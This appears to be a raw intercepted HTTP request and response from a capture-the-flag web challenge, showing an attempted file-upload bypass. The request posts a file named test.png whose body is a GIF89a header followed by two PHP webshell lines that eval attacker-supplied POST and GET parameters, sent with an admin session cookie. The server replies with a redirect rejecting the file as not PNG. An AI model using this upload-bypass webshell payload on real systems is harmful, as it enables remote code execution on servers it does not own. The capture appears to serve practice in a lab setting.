 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 3ccec338-354f-47b7-9d59-390179ce300c.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------265642420832407921584030159153
Content-Length: 346
Origin: http://3ccec338-354f-47b7-9d59-390179ce300c.node5.buuoj.cn:81
Connection: close
Referer: http://3ccec338-354f-47b7-9d59-390179ce300c.node5.buuoj.cn:81/
Cookie:
session=eyJ0aGVtZSI6ImxpZ2h0IiwibmFtZSI6ImFkbWluIn0.JDJ5JDEwJHowOGd6YmRFVjNHSVhsdjhNaThWd
E9idi84bXlRaWJOd3YzR3h6TWJZNUg1LjlKNmVRYUlL
Upgrade-Insecure-Requests: 1
-----------------------------265642420832407921584030159153
Content-Disposition: form-data; name="file"; filename="test.png"
Content-Type: image/png
GIF89a
<script language='php'>@eval($_POST['shell']);</script>
<script language='php'>@eval($_GET['a']);</script>
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: openresty
Date: Sun, 31 Dec 2023 09:26:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Location: /
Set-Cookie:
session=eyJ0aGVtZSI6ImxpZ2h0IiwibmFtZSI6ImFkbWluIiwiZmxhc2giOnsidHlwZSI6ImVycm9yIiwibWVzc2FnZS
I6IlVwbG9hZGVkIGZpbGUgaXMgbm90IFBORyBmb3JtYXQuIn19.JDJ5JDEwJDhsdlhrNC45dlJSU2dHdTJmR
HhoZC53OUF4YktPTm9EWjdOTVQvTTNsLlFINUZQVlEyOU51
X-Powered-By: PHP/7.3.9
Cache-Control: no-cache